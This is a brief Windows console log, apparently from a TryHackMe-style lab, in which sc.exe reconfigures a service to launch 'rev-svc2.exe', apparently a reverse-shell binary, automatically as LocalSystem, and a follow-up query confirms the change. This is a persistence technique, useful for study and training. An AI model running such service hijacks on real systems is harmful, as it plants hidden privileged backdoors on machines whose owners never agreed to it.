 C:\Users\Administrator>sc.exe config THMservice3 binPath= "C:\Windows\rev-svc2.exe" start= auto obj= "LocalSystem"
[SC] ChangeServiceConfig SUCCESS
C:\Users\Administrator>sc.exe qc THMService3
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: THMService3
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Windows\rev-svc2.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : THMservice3
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem